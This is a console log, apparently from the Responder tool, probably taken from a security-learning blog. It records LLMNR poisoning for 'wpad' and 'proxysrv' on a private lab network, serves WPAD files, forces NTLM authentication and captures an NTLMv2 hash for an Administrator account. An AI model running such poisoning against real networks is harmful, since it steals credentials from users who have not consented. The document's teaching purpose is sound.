 [HTTP] Sending NTLM authentication request to 192.168.106.7
[HTTP] Sending NTLM authentication request to 192.168.106.7
Challenge 2: d17ee872d44f1b15
[HTTP] GET request from: 192.168.106.7 URL: /wpad.dat
[HTTP] Host : 192.168.106.5
Challenge 2: d17ee872d44f1b15
[*] [LLMNR] Poisoned answer sent to 192.168.106.7 for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.106.7 for name wpad
[HTTP] Sending NTLM authentication request to 192.168.106.7
[HTTP] Sending NTLM authentication request to 192.168.106.7
[HTTP] Sending NTLM authentication request to 192.168.106.7
[HTTP] Sending NTLM authentication request to 192.168.106.7
[*] [LLMNR] Poisoned answer sent to 192.168.106.7 for name wpad
[HTTP] User-Agent : Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
[HTTP] User-Agent : Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
[HTTP] WPAD (no auth) file sent to 192.168.106.7
[*] [LLMNR] Poisoned answer sent to 192.168.106.7 for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.106.7 for name wpad
[HTTP] User-Agent : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] WPAD (no auth) file sent to 192.168.106.7
[*] [LLMNR] Poisoned answer sent to 192.168.106.7 for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.106.7 for name proxysrv
[*] [LLMNR] Poisoned answer sent to 192.168.106.7 for name ProxySrv
[*] [LLMNR] Poisoned answer sent to 192.168.106.7 for name proxysrv
[Proxy-Auth] Sending NTLM authentication request to 192.168.106.7
[Proxy-Auth] NTLMv2 Client : 192.168.106.7
[Proxy-Auth] NTLMv2 Username : WIN2008\Administrator
[Proxy-Auth] NTLMv2 Hash : Administrator::WIN2008:2fc7cee3bae28bcc:FE5DF976BF8DB8996E3EBDDC6EEEE0BD:0101000000000000741155F7BF
[Proxy-Auth] User-Agent : Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727)
[Proxy-Auth] Host : conf.wsm.360.cn
谢公子学安全